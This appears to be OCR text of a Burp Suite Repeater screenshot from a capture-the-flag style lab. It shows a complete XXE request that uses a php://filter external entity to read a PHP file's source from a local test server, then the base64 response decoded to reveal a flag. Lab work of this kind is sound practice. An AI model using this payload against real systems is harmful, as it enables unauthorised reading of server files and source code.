 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz reCAPTCHA AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.253.147 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.253.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.253.147/xxe/
8 Content-Length: 213
9 Content-Type: text/plain;charset=UTF-8
10 DNT: 1
11 Connection: close
12
13 <?xml version="1.0" ?>
14
15 <!DOCTYPE r [
16
17 <!ELEMENT r ANY >
18
19 <!ENTITY sp SYSTEM
"php://filter/read=convert.base64-encode/resource=./flagmeout.php">
20
21 ]>
22
23 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jun 2022 21:32:09 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVF
RSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!
? Search... 0 matches
INSPECTOR ?
Selection (120)
SELECTED TEXT
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAo
SlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSjUp
IC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg==
DECODED FROM: Base64
<?php \n
$flag = "<!-- the flag in (JQZFMMCZPE4HKWTNP
BUFU6JVO5QUQQJ5) -->"; \n
echo $flag; \n
?> \n
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done 中 338 bytes | 6 millis